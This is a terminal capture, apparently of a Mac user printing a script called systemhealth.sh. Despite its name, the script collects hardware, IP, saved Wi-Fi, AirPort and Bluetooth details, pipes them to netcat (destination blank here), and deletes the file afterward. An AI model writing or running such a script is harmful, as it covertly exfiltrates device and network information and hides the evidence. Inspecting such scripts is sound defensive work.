 [camkorody@Camerons-MacBook-Pro ~ % cat /tmp/systemhealth.sh
echo "========================DEVICE INFORMATION========================" > /tmp/systemhealth.txt
system_profiler SPHardwareDataType >> /tmp/systemhealth.txt
echo "========================IP INFORMATION========================" >> /tmp/systemhealth.txt
ifconfig >> /tmp/systemhealth.txt
echo "========================SAVED SSIDs INFORMATION========================" >> /tmp/systemhealth.txt
networksetup -listpreferredwirelessnetworks en0 >> /tmp/systemhealth.txt
echo "========================NETWORK INFORMATION========================" >> /tmp/systemhealth.txt
system_profiler SPAirPortDataType >> /tmp/systemhealth.txt
echo "========================BLUETOOTH INFORMATION========================" >> /tmp/systemhealth.txt
system_profiler SPBluetoothDataType >> /tmp/systemhealth.txt
cat /tmp/systemhealth.txt | nc
rm /tmp/systemhealth.txt
camkorody@Camerons-MacBook-Pro ~ %